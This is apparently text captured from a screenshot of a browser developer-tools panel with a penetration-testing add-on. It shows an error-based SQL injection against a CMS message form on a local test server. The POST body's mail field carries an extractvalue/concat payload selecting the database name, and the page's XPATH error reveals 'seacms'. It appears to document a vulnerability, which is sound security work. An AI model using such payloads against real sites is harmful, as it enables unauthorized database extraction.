 SQL语句有误：XPATH syntax error: ' seacms'
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/?r=submit&type=message
enctype
Use POST method
application/x-www-form-urlencoded
Body
cid=0&content=上海在排队外拍，支持一下啊。
&jz=1&mail='+and+extractvalue(0x0a,concat(0x0a,
(select+database()))))%23&name=admin&randcode=vxrf&save=提交
&tz=1&url=sadasdad